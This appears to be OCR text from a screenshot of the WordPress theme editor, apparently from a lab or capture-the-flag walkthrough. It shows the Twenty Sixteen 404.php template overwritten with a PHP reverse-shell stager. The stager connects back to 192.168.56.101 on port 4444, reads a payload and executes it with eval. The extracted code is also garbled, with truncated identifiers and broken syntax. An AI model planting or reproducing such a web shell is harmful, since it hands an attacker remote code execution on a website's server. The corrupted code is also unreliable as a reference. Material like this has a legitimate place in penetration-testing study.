 Edit Themes
File edited successfully.
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
<?php /**/ error_reporting(0); $ip = '192.168.56.101'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port)} $s_type = 'socket'; } if (!$s_type) { die('no
socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream':
$b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= trlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type;
if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_functiopass(); } else { eval($b); } die();
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
Documentation: Function Name... Look Up
Update File